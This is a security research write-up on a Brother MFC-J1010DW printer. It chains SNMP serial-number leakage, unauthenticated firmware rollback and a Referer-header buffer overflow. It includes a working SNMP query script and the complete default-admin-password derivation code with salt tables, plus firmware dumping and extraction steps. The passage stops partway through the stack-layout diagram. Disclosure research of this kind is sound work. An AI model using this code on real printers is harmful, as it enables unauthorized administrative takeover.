The Target: Brother MFC-J1010DW
- Affected Models:
Brother Printer MFC-J1010DW - Vulnerable Firmware:
Version <= 1.18
TL;DR: The Vulnerability Chain
We discovered three vulnerabilities that when chained together, allow for complete remote compromise:
- Authentication Bypass via SNMP - Retrieve the printer’s serial number without authentication, allowing attackers to derive the default admin password
- Unauthenticated Firmware Rollback - Downgrade to vulnerable firmware versions over the network, no credentials required
- Buffer Overflow via Referer Header - Execute arbitrary code by crafting malicious HTTP headers
The result? We made the printer display our chosen message of “STAR LABS!” on its screen—but this is just a proof of concept. A real attacker could do much worse.
Vulnerability #1: The SNMP Skeleton Key
The Discovery
Typically, Brother printers ship with the SNMP (Simple Network Management Protocol) service enabled by default. SNMP is a protocol meant to help network administrators view and manage devices on the network easily. There’s just one problem: anyone on the network can query the Brother printer for sensitive information—without any authentication whatsoever.
Why This Matters
Part of the data exposed via SNMP is the printer’s serial number. This typically wouldn’t be a big deal, except for one glaring design flaw: Brother generates default administrator passwords from the serial number.
Ponder about that for a moment. If you can obtain the serial number (which requires zero authentication), you can easily derive the admin password using a simple algorithm. Game over.
Technical Details
With a simple Python script below to interface with the SNMP service, an attacker can extract the serial number:
cg = cmdgen.CommandGenerator()
error, status, index, table = cg.nextCmd(
    cmdgen.CommunityData('public'),
    cmdgen.UdpTransportTarget((targetIP, 161)),
    '1.3.6.1.4.1.2435.2.4.3.99.3.1.6.1.2')

firmInfo = []
for row in table:
    for name, value in row:
        value = str(value)

    if value.find('=') != -1:
        firmInfo.append(value.split('='))
Once you have the serial number, deriving the password is trivial. An attacker can derive the default password for the administrative section of the printer’s webpage.
The takeaway is clear: default credentials are not a secret when they’re algorithmically generated from publicly available information
salt_lookup_table = [
    0x06, 0x1A, 0x80, 0x93, 0x90, 0x60, 0xA4, 0x18, 0x76, 0xA8, 0xFA, 0x98, 0x58, 0x25, 0x5F, 0xBA,
    0x24, 0xCF, 0xDD, 0xB6, 0xD0, 0xE3, 0x7A, 0x68, 0x41, 0x8B, 0x21, 0x15, 0x7E, 0x65, 0x70, 0x7F,
    0x8C, 0x91, 0x3B, 0xFC, 0x13, 0x4A, 0xBE, 0xD7, 0x6C, 0x99, 0xC3, 0xD1, 0x51, 0x35, 0xDF, 0x23,
    0xB0, 0x3F, 0x3D, 0x16, 0x29, 0xA1, 0x59, 0xCA, 0xA2, 0x5C, 0x43, 0x0B, 0xA5, 0x36, 0xF0, 0xFE,
    0x3E, 0xED, 0xF2, 0xE6, 0xEA, 0x54, 0x66, 0x7D, 0xEE, 0x3C, 0x50, 0xEF, 0x9E, 0xD3, 0xB1, 0xF7,
    0xAC, 0x5A, 0x6E, 0x12, 0x2A, 0x01, 0x46, 0x8F, 0x6B, 0x88, 0x0E, 0x52, 0xF9, 0x81, 0xA0, 0x02,
    0xC1, 0xF1, 0xE9, 0xC2, 0xF6, 0x33, 0xCB, 0xB3, 0x73, 0x17, 0xFD, 0x6F, 0xF4, 0xEC, 0x84, 0xC6,
    0x47, 0xCE, 0x9F, 0xD5, 0x92, 0x85, 0x53, 0x26, 0x27, 0x62, 0xEB, 0xAE, 0x3A, 0x1F, 0x0F, 0x94,
    0x95, 0x82, 0x8E, 0x42, 0x28, 0xB9, 0xBF, 0xAF, 0xD4, 0x48, 0xD9, 0xC5, 0x4C, 0x64, 0x2B, 0x8D,
    0xF8, 0xAA, 0xC4, 0x63, 0x87, 0xE4, 0x1D, 0xA6, 0x14, 0xCD, 0xBB, 0xC0, 0xE5, 0xDA, 0x37, 0xC9,
    0xE8, 0xB8, 0x67, 0xDC, 0x5D, 0xA7, 0xAD, 0x79, 0x44, 0xF3, 0x83, 0xA9, 0x1B, 0x96, 0x89, 0xAB,
    0x45, 0xBC, 0x1C, 0xB4, 0xE1, 0x20, 0x2F, 0x49, 0x22, 0x86, 0xDB, 0x4E, 0xE0, 0x9B, 0x10, 0x19,
    0x97, 0x61, 0x40, 0x78, 0x5E, 0x39, 0xCC, 0x0D, 0x09, 0x9D, 0x34, 0x0C, 0x2E, 0x0A, 0x77, 0x6D,
    0xDE, 0xC7, 0xD8, 0xA3, 0xE2, 0x56, 0xB5, 0x4B, 0x38, 0x74, 0x8A, 0xBD, 0x6A, 0x4F, 0x07, 0x03,
    0x05, 0xFF, 0xF5, 0x31, 0x1E, 0xE7, 0xD2, 0x2D, 0x69, 0xC8, 0x5B, 0xD6, 0x57, 0x75, 0x7C, 0xB2,
    0x72, 0xB7, 0x2C, 0xFB, 0x11, 0x9C, 0x7B, 0x32, 0x55, 0x30, 0x71, 0x04, 0x9A, 0x4D, 0x08, 0x100
]

salt_data_table = [
    'aiaFrJAn', 'FuUcjKwa', 'cMnDTitZ', 'RuSfzwJC', 'XXrLDVub', 'znimXRSU', 'dLdJgcZf', 'rgm32u2x',
    '7HOLDhk\'', 'ENbuNZVy', 'eCd6Ygyf', 'gmLt2GuL', '5dhjHet3', 'nPtN7h23', '47rdTTV7', 'KAkaSzWh',
    's3m7wwW2', 'wtBGnGjn', 'H3LyF$dd', 'H6EtSew2', 'D9N8iJBB', 'tPT4ZKm3', 'XEEV4tjf', 'zDXx93rw',
    'HKkmbGjD', 'ng5sLECe', 'QrPVDngu', 'LPMhpZe9', 'uLzhjUwc', 'Sa9QBKW2', 'AfrPdj7y', 'ujmt9s72',
    'n8Y7XrFx', '8xeRU7rW', 'RUzpQznp', '%hU5RMxP', 'ipaZKMEW', 'chP5cHCy', 'b5UJabgU', 'WtZsF7VF',
    'xk8wg669', 'gAVynzbw', 'GuRgNxkm', 'UBCAUb85', 'CQgQhyfp', 'fcEegCtB', '5LSpTNPN', 'dzrQdahF',
    'kD4fHLhM', 'mHQ6QAUg', 'TjZ6kiAb', '5SMdwEK6', 'RD2ytHHH', 'XgQHBfBY', '6ZZRVbHx', 'BNDUsFCC',
    'iSwrrtpr', 'ucBFJbGj', 'Nzs7rhKJ', 'uHugTJX5', 'aXN3FsUF', 'uyHDwwUK', 'tbnJTYje', 'SmgfLZ2n',
    '4sXy9D8j', 'YLVSee68', '3U5TbNNS', 'QjYfTBKu', 'T*8AF8dk', 'F8xQDTrW', 'Pyeda62U', '33sghDrE',
    'ThiW9Naz', 'BU9TDd7k', '72sgwM&G', 'VkV+uSUt', 'HpTdi9jL', 'G3AbGyAH', 'zbW8YCSy', 'eKB25SCe',
    'rbzpCtQN', 'EZSRB966', 'nJAxxUbS', '7GZRAG9E', 'PaMCwYGQ', 'TZy2AeYr', 'jMgYEPUT', '6QAepcUc',
    'jdWU9pXy', 'CeZs6T8g', 'jEEDBNPn', 'fCHg4V5W', 'rTUUjyPG', '3L5SNJhr', 'XbXK4Lg9', 'ZcdGAzLH',
    'ANfMJ&6p', 'S4URfyzc', 'Pai9muCn', 'Nei%6NwR', 'BnUWBHg6', 'FwGyWrux', 'mwkuuGXX', 'WR$LK5Qu',
    'Lxs4DgNM', 'KAYMHcKy', 'UnWYeeUp', '2cc3EzeX', '7nVPpdCd', 'LDPgHa9b', 'Yfwsz7zR', 'tGhb9Ych',
    'Gxi4S8jC', 'QEiWU2cm', 'PFhyTxjN', 'LrpTgGLw', 'PUfziDzE', 'ACbmRneN', 'gYmjyNjF', 'RuZctKSS',
    'k8KdHgDB', 'pJEA3hSG', 'X6rbghrk', '9mnbf3up', '4WU2hMHx', 'TgmNEn45', 'zRnQReEn', 'DfsPzxsX',
    'UyScxhhw', 'knEsS3CX', 'xuPUKwFf', 'Ks4nKt2z', 'trBf!b67', 'rhHgt4gX', '2N8sPf#d', 'eFMjhMcB',
    'aWLeRu9M', '4MiN4D63', '5nG9jMGh', 'SA5pnyQ6', 'UnSQ94nx', 'kPjzBBxy', '6CppHT3R', '3VPgRgiL',
    'cP9JJDJr', 'MyMWzUMj', 'xyG4ACEd', 'dbnAbG8e', 'RnHGYc6F', 'ktCQnJWk', 'XBt5Vxr2', 'wH6iY9f9',
    'atB4eri8', '8SdHujf8', 'inLRdn5s', 'Fh3N*pWc', 'Fb3XYtZz', 'GADACWcS', 'r8tsDgph', 'EumHNmFg',
    'rRFKrK2x', 'TQ9nUnNk', 'P5hss6GX', 'mX8ZSQtr', 'BJMjyd7H', 'EC7r5fEm', 'TPjQpDaa', 'SZeMDpfR',
    'XEDJeraW', 'YYNTgsah', '6uupfWF!', '7RcTLwHX', 'ycYr3dwT', '7VwCnTFQ', 'JGF6iigf', 'M72Kea4f',
    'ZxfZWbVb', 'NcT3LGBV', 'HBU68uaa', 'UeHK4pnf', 'sDjzNHHd', 'CGjgeutc', 'PC4JbuC2', 'tNYQc7Xs',
    'RGNsJQhD', 'HKEh2fba', '49x4PLUz', 'N6MLNkY5', 'NrMHeE9d', 'j5NkznV4', 'n8At3YKi', 'ZnHwAEnZ',
    '3LnUmF8E', 'RBXzdUpA', 'FwGHBVej', '3wkkik7E', 'fpyGnp2u', 'ANBwfiPb', 'Ztt8X9zG', '47K7QWix',
    'TzJfUdNY', 'hpD?MEAm', 'sJRh4Jni', 'TyQUgEEH', 'FBJnWWwx', '7cN3GH6e', 'hWQhzFTN', 'GamDhsgZ',
    'yXM4cZKt', '9BJPKtaC', 'NVNpe4kJ', 'uSyxGxbz', 'h5zTpV3U', 'TAajcQ4h', 'VjYMEusS', 'Wpj237VG',
    'yAjHYVVV', 'Hb6k7Cwe', 'yZbuDBEi', 'S4wpBmZM', 'DwFra8wk', 'j#Pk5r9W', 'PjkfS9WB', 'gHf3YGA3',
    'ihDtdUCu', 'KARzJDfR', 'M7fApB5U', 'MiD44gRC', 'RdEM8y5W', '4GsGuPag', 'pETQc4k2', 'pZZu7Ras',
    'AJReAUBy', 'EAMmQsWe', 'BeC2XJi8', 'PujT2eRf', '2UXLeAJu', 'hMPbY3MQ', 'QeawRP*p', 'SbCbW9Tf',
    'EhNNtLyj', 'B8RjceGs', 'LaydmLeD', 'JFR7T47f', 'WCbAdTfm', 'srN9gNSE', 'gAn7h8Yp', '4PnTKVse',
    'HDxGwLsN', 'tR8XUSRg', 'wLe-3Xf8', 'zH7cpxsd', 'tCc5sWFX', '3hzTj5BS', 'hLK6f&g4', 'tCzzSsm7'
]

def generate_default_password(targetIP, salt_lookup_index=254, salt_data=None):
    if not (salt_data and salt_lookup_index != 0):
        salt_table_index = salt_lookup_table[salt_lookup_index]
        salt_data = salt_data or [ord(c) for c in salt_data_table[salt_table_index]]

    buff = serial[:16].encode()

    buff += bytes([
        salt_data[7] - 1,
        salt_data[6] - 1,
        salt_data[5] - 1,
        salt_data[4] - 1,
        salt_data[3] - 1,
        salt_data[2] - 1,
        salt_data[1] - 1,
        salt_data[0] - 1
    ])

    digest = hashlib.sha256(buff).digest()
    hash_b64 = base64.b64encode(digest).decode()

    result = ""
    for c in hash_b64[:8]:
        mapping = {
            'l': '#', 'I': '$', 'z': '%', 'Z': '&', 'b': '*',
            'q': '-', 'O': ':', 'o': '?', 'v': '@', 'y': '>'
        }
        result += mapping.get(c, c)

    return result
Vulnerability #2: Time Travel for Printers
The Problem
Many vendors implement firmware updates to patch vulnerabilities, but what if an attacker could simply… undo those patches?
That’s exactly what’s possible here. The Brother MFC-J1010DW allows for unauthenticated firmware rollback over the network. If an attacker has access to older, vulnerable firmware binary, they can downgrade the printer remotely without any credentials.
The Attack Scenario
- Printer ships with firmware v1.15 (vulnerable)
- Vendor releases v1.17 (patched)
- User updates to v1.17
- Attacker downloads v1.15 from vendor archive
- Attacker remotely downgrades printer without authentication to v1.15
- Printer is vulnerable again
This completely undermines the entire patching process.
Vulnerability #3: The Buffer Overflow
This is where things get really interesting. Let’s dive into the firmware itself.
Part 1: Acquiring the firmware
Device Teardown
We first tore down the device to access the motherboard which is located below the top scanner.
This is a close up of the front of the motherboard. We are able to identify the following components.
- [CPU] GELATO SCG111A
- [DRAM] Zentel A3T1GF30C8F-GM
- [NOR Flash] GigaDevice 25Q127CSIG
- [EEPROM] Puya P24C128
- [Motor Driver] TOSHIBA TB67P711FTG
This is a close up of the back of the motherboard. Here we only see a single unknown chip labelled 2113 E001H. From the surrounding components, it is likely an op-amp or an optocoupler.

Firmware Dump
Our first instinct is to dump U13 which is a GigaDevice 25Q127CSIG SPI NOR Flash.
We are able to dump the flash contents using a CH341 programmer modified for 3V3 logic levels.
$ sudo flashrom --programmer ch341a_spi -c "GD25Q127C/GD25Q128C" --read flash.bin
flashrom v1.2 on Linux 6.8.0-59-generic (x86_64)
flashrom is free software, get the source code at https://flashrom.org

Using clock_gettime for delay loops (clk_id: 1, resolution: 1ns).
Found GigaDevice flash chip "GD25Q127C/GD25Q128C" (16384 kB, SPI) on ch341a_spi.
Reading flash...
done.
Throughout the course of our research, we also found the need to erase and reflash different versions.
$ sudo flashrom --programmer ch341a_spi -c "GD25Q127C/GD25Q128C" --erase
$ sudo flashrom --programmer ch341a_spi -c "GD25Q127C/GD25Q128C" --write flash.bin
We also attempted to dump U14 which is a Puya P24C128 EEPROM. However, perhaps it was not being used anymore as its contents were completely empty.
From inspection of the flash contents, we noticed it was using the TRON T-Kernel RTOS. There is some form of decompression from the firmware ROM in the RAM during bootup. In order to further understand the memory map, we needed some form of debugging.
SWD Debugging
Unfortunately, we were unable to identify any UART console pins. There were many header pins, but the surrounding components were unpopulated.
We were eventually able to connect over an SWD port which was labelled as “JTAG”. We used a Tigard board at 3V3 logic levels.
Here we understand that the CPU GELATO SCG111A is a custom part number, and we do not know the exact openocd configuration to do full debugging.
From trial and error, we were able to connect to the SWD with the following openocd configurations.
$ cat tigard-swd.cfg
adapter driver ftdi
transport select swd
ftdi_vid_pid 0x0403 0x6010
ftdi_channel 1
adapter speed 2000
ftdi_layout_init 0x0028 0x002b
ftdi_layout_signal SWD_EN -data 0
ftdi_layout_signal nSRST -data 0x0020
swd newdap chip cpu -enable

$ cat target.cfg
source [find target/swj-dp.tcl]
reset_config srst_only separate srst_nogate srst_push_pull
dap create chip.dap -chain-position chip.cpu
target create chip.cpu cortex_a -dap chip.dap
init
This is the output of the OpenOCD connection
$ sudo openocd -f ./conf/tigard-swd.cfg -f ./conf/target.cfg
Open On-Chip Debugger 0.11.0
Licensed under GNU GPL v2
For bug reports, read
    http://openocd.org/doc/doxygen/bugs.html
Info : FTDI SWD mode enabled
Info : clock speed 2000 kHz
Info : SWD DPIDR 0x3ba02477
Info : SWD DPIDR 0x3ba02477
Error: Failed to write memory at 0xe000edf0
Warn : target chip.cpu examination failed
Info : starting gdb server for chip.cpu on 3333
Info : Listening on port 3333 for gdb connections
AP ID register 0x44770001
    Type is MEM-AP AHB3
MEM-AP BASE 0xffffffff
    No ROM table present

Info : Listening on port 6666 for tcl connections
Info : Listening on port 4444 for telnet connections
We dumped the following DAP info which indicates that this is an ARM-Cortex A9 family.
> dap info 0
AP ID register 0x44770001
    Type is MEM-AP AHB3
MEM-AP BASE 0xffffffff
    No ROM table present

> dap info 1
AP ID register 0x24770002
    Type is MEM-AP APB
MEM-AP BASE 0x80000000
    ROM table in legacy format
        Component base address 0x80000000
        Peripheral ID 0x0000080000
        Designer is 0x080, <invalid>
        Part is 0x0, Unrecognized
        Component class is 0x1, ROM table
        MEMTYPE system memory not present: dedicated debug bus
    ROMTABLE[0x0] = 0x100003
        Component base address 0x80100000
        Peripheral ID 0x04000bb4a9
        Designer is 0x4bb, ARM Ltd
        Part is 0x4a9, Cortex-A9 ROM (ROM Table)
        Component class is 0x1, ROM table
        MEMTYPE system memory not present: dedicated debug bus
    [L01] ROMTABLE[0x0] = 0x10003
        Component base address 0x80110000
        Peripheral ID 0x04000bbc09
        Designer is 0x4bb, ARM Ltd
        Part is 0xc09, Cortex-A9 Debug (Debug Unit)
        Component class is 0x9, CoreSight component
        Type is 0x15, Debug Logic, Processor
    [L01] ROMTABLE[0x4] = 0x11003
        Component base address 0x80111000
        Peripheral ID 0x04000bb9a0
        Designer is 0x4bb, ARM Ltd
        Part is 0x9a0, CoreSight PMU (Performance Monitoring Unit)
        Component class is 0x9, CoreSight component
        Type is 0x16, Performance Monitor, Processor
    [L01] ROMTABLE[0x8] = 0x18003
        Component base address 0x80118000
        Peripheral ID 0x04003bb906
        Designer is 0x4bb, ARM Ltd
        Part is 0x906, CoreSight CTI (Cross Trigger)
        Component class is 0x9, CoreSight component
        Type is 0x14, Debug Control, Trigger Matrix
    [L01] ROMTABLE[0xc] = 0x0
    [L01] 	End of ROM table
    ROMTABLE[0x4] = 0x0
        End of ROM table

> dap info 2
AP ID register 0x14760010
    Type is JTAG-AP
By correlating that this as a Japanese brand, we narrowed it down to the Renesas RZ/A1 (Cortex A9) family.
While we were able to dump information over SWD, we were unable to do a step-through debugging. Notice that the CPU reboots immediately upon a successful halt, and we are unable to inspect any memory contents.
> halt
chip.cpu rev 1, partnum c09, arch f, variant 4, implementor 41
target halted in ARM state due to debug-request, current mode: Supervisor
cpsr: 0x60000093 pc: 0x40439784
MMU: enabled, D-Cache: enabled, I-Cache: enabled
Polling target chip.cpu failed, trying to reexamine    <--- *SWD connection fails after the target has halted*
SWD DPIDR 0x3ba02477
chip.cpu: hardware has 6 breakpoints, 4 watchpoints
However, we noticed that if we do a hardware reset (using the nRST pin indicated above), we are able to halt early in the bootup stage, approximately until 2000ms after bootup. From this we could do a rough trace of the address flow.
# halted at 100ms
cpsr: 0x200001d3 pc: 0xe0000760

# halted at 500ms
cpsr: 0x800001f3 pc: 0xce00097c

# halted at 600ms
cpsr: 0x800001d3 pc: 0xce00e6e0

# halted at 1000ms
cpsr: 0x800001f3 pc: 0xce00c906
By halting early in the boot up stage, we could also resume or step-through. For us, we wanted to understand more about the decompression memory map, so we dumped the contents of the RAM like so.
> reset
SWD DPIDR 0x3ba02477

> halt
chip.cpu rev 1, partnum c09, arch f, variant 4, implementor 41
target halted in ARM state due to debug-request, current mode: Supervisor
cpsr: 0x800001d3 pc: 0x40448d78
MMU: enabled, D-Cache: enabled, I-Cache: enabled

> chip.cpu curstate
halted

> mdw 0x40448d78 8
0x40448d78: 20004770 b5304770 3c104c0d 4d0c6824 68288004 60084c0a 68203410 60104908
Dump it into a file for later analysis in IDA Pro.
> reset
SWD DPIDR 0x3ba02477

> halt
chip.cpu rev 1, partnum c09, arch f, variant 4, implementor 41
target halted in ARM state due to debug-request, current mode: Supervisor
cpsr: 0x800001d3 pc: 0xce00e6e0
MMU: enabled, D-Cache: enabled, I-Cache: enabled

> dump_image ram_contents.txt 0x40000000 0x10000
dumped 65536 bytes in 1.190498s (53.759 KiB/s)
Hardware Watchdog Timer
The reason is that the T-Kernel RTOS has enabled a watchdog timer later on during boot up. When we halt the CPU, the watchdog timer expires and reboots the CPU. For future work, disabling the watchdog timer is needed so that it does not interfere with debugging. Either patching the firmware and reflashing, or modifying the appropriate registers as soon as SWD is connected.
For posterity, these are the watchdog related function in the IDA Pro decompilation. This is indicated by a sequence of magic numbers written to the Watchdog feed register.
void __noreturn sub_40475C1C() {
  console_out("\n\rwatchDogReset_termination start\n\r", 1);
  sub_40564BD2();              // Watchdog register config
  sub_4056F3A8();              // Semaphore setup
  MEMORY[0xD1D20020] = 0x55AA5678;
  while ( 1 ) {
    MEMORY[0xD1D00A00] = 0x55AA55AA;
    MEMORY[0xD1D00A08] = 0x12345678;
  }
}

void sub_4044076E() { // Watchdog RTOS task
  int v0; // r0
  int v1; // r0
  _BYTE v2[12]; // [sp+28h] [bp-Ch] BYREF
  sub_40D60560(v2, "wdttsk", 8); // Create RTOS task
  sub_40D84BF8();
  if ( v0 >= 0 ) {
    sub_40D850D4();
    if ( v1 < 0 )
      console_out("wdttsk start ERROR(%d)\n", v1);
  } else {
    console_out("wdttsk create ERROR(%d)\n", v0);
  }
}
Part 2. Analyzing the firmware
Once we had the firmware binary (flash.bin), the first step was to understand its structure. Running an entropy analysis revealed our first clue:
The high entropy throughout the blob indicates multiple sections of compressed and/or encrypted data—classic firmware structure. But where do these sections live?
Finding the Memory Map
Digging through the binary with a nifty tool, ImHex Hex Editor, we found some strings that looked suspiciously like memory addresses:
To make sense of this, we wrote a pattern parser for ImHex:
import type.base;

struct Addresses {
    char name[0x14];
    type::Hex value;
};

Addresses addresses[while(std::mem::read_unsigned($, 1) != 0x0)] @ 0x00058404;
This revealed a clear memory layout:
Now we’re getting somewhere! The firmware is organized into named segments with specific load addresses.
Extracting the Firmware Components
With the structure identified, we wrote a Python script to extract and decompress each segment:
#!/usr/bin/env python3
import os
import zlib
import sys
import struct

base = 0x58400

def extract_address(bin) -> tuple[str, int]:
    if len(bin) != 0x18:
        raise Exception(f"{bin} is not 0x18 characters long")
    return bin[:0x14].decode().strip("\x00 "), *struct.unpack("<I", bin[0x14:])

def extract_component(binary, name, start, sizeOverride):
    # Attempt to check
    if start > len(binary):
        raise Exception(f"Start {start:x} is bigger than binary length {len(binary):x}")

    # Extract size
    size = struct.unpack("<I", binary[start:start+0x4])[0]
    if size == 0:
        size = sizeOverride
    start += 0x4

    # Calculate end
    end = start + size

    # Carve out extracted data
    extracted = binary[start:end]
    print(f"{name} of size {len(extracted):x} extracted from 0x{start:x} to 0x{end:x}")

    # Attempt decompression
    try:
        segBytesDecompressed = zlib.decompress(extracted)
        print(f"{name} decompressed from {len(extracted):x} to {len(segBytesDecompressed):x}")
        extracted = segBytesDecompressed
    except zlib.error:
        print(f"{name} undecompressable 0x{len(extracted):x}")
        pass

    # if next word looks like zlib
    nextzlib = binary[end+4:end+4+2] == b"\x78\xda"

    # Return
    return name, extracted, size, nextzlib, end

def find_component(binary, offset) -> tuple[str, int, int, int]:
    offset = base + offset
    name, srcAddr = extract_address(binary[offset:offset+0x18])
    _, dstAddr = extract_address(binary[offset+0x18:offset+0x18+0x18])
    _, dstSize = extract_address(binary[offset+0x30:offset+0x30+0x18])

    # Remove base address of 0xE0000000
    srcAddr &= 0xFFFFFFF

    print(f"Found {name} {srcAddr:x} {dstAddr:x}")

    # Return
    return name, srcAddr, dstAddr, dstSize

def extract_and_save_component(basename, binary, offset, override=0):
    name, src, dst, dstSize = find_component(binary, offset)

    if override > 0:
        src = override

    # Extract component and return
    name, extracted, size, nextzlib, end = extract_component(binary, name, src, dstSize)
    with open(f"{basename}_extracted/{basename}_{name}_0x{dst:x}_0x{size:x}.bin", "wb") as f:
        f.write(extracted)

    print()
    return end

def extract_firmware(name):
    basename = ".".join(name.split(os.path.sep)[-1].split(".")[:-1])
    binary = open(name, "rb").read()
    print(f"Firmware Size: {len(binary):x}")

    # prepare output dir
    os.makedirs(f"{basename}_extracted", exist_ok=True)

    # all 3 zlib components are actually appended to each other
    zlibrw = extract_and_save_component(basename, binary, 0xC4) # zlibRo + zlibRw + zlib2Rw 0x584C4
    zlib2rw = extract_and_save_component(basename, binary, 0x10C, zlibrw) # zlibRw
    extract_and_save_component(basename, binary, 0x214, zlib2rw) # zlib2Rw
    # plus some extra
    extract_and_save_component(basename, binary, 0x154) # pageTable
    extract_and_save_component(basename, binary, 0x19C) # kernelRo

if __name__ == "__main__":
    extract_firmware(sys.argv[1])
Key Discovery: The three zlib components (zlibRo, zlibRw, and zlib2Rw) are concatenated together and can be extracted sequentially using Python’s zlib library.
Part 3: Loading the Firmware into IDA Pro
Now comes the fun part: reverse engineering the actual code. We loaded the extracted segments into IDA Pro for analysis.

Step 1: Load the Kernel Segment
Start by loading flash_V1.14_KernelRoSrcAdr_0x40419000_0x22a8c.bin. Critical detail: select ARM Little-endian processor type.
Step 2: Configure Memory Layout
Set both the ROM start address and loading address to match the KernelRo address (conveniently also included in the filename: 0x40419000).

Add a RAM section at address 0x42DA0000 (derived from RamHighAdr in the firmware), with a size of 0x100000. This might not be 100% accurate, but it’s a reasonable starting point.

Step 3: Disassemble
Choose 32-bit code when prompted:

Step 4: Load Additional Segments
With the initial file loaded, add the remaining segments via File → Load File → Additional binary file…

Important: Ensure you’re specifying the Loading address field, not “Loading segment” (which uses a different address type).
Step 5: Set Segment Permissions
After adding each segment, verify that permissions are correctly set:
- Read-only segments (Ro): Mark as RX (Read + Execute)
- Read-write segments (Rw): Mark as RWX (Read + Write + Execute)
This ensures IDA properly analyzes the different code sections.
Step 6: Complete the Memory Map
Repeat for all remaining sections. Your final memory map should look like this with 6 segments:

Step 7: Reanalyze
Once all segments are loaded, reanalyze the program:
- Option 1: Use the bottom-right hidden menu
- Option 2: Navigate to Options → General → Analysis → Reanalyze Program
Also run the built-in IDA Find Functions plugin to identify function boundaries:
Part 4: Finding the Vulnerability
Now that we have the firmware properly loaded, we can start hunting for interesting functions. Our initial approach was to:
- Map out the HTTP request handling code
- Identify input validation routines
- Look for unsafe string operations
As part of our exploitation chain, we drew inspiration from Rapid7’s CVE-2024-51979: stack based buffer overflow in the validation logic for the CSRFToken header.
The Vulnerable Code
Here’s the minimal vulnerable code path:
int __fastcall decode_csrftoken(int http_req, char *b64_token) {
    ...
    v26 = extract_header_value(http_req, "Referer", v37, 2048) + 1;     // Extract Referer header
    ...
    v34 = strstr(v37, "//");
    strcpy(v48, (v34 + 2));
    r6_42 = strstr(v48, "/");
    memset(buff64, 0, sizeof(buff64));
    memcpy(buff64, v48, r6_42 - v48);    // ← BUFFER OVERFLOW HERE
    v33 = buff64;
    ...
}
The Bug: If the Referer header contains http://AAA...AAA/boc/boc.html, the AAA...AAA portion is copied into buff64 without bounds checking. By sending a Referer header with more than 256 ‘A’ characters, we overflow the buffer.
Understanding the Call Stack
When execution reaches this vulnerable code, the call stack looks like:
handle_http_request  (0x40D365D4)
  └─ decode_params   (0x408F4F8A)
       └─ decode_csrftoken (0x40CAC154)  ← Overflow happens here
The Stack Layout
Here’s what the stack looks like when we trigger the overflow:
Higher addresses
      │                ┌───────────────────────────────────────────────┐
      │                │     Frame #1 (decode_csrftoken)               │
      │                ├───────────────────────────────────────────────┤
      |                │ ....                                          │
      |                │ PADDING_BUFFER                                |
      |                |    (0xd4 bytes from overflown buffer)         │
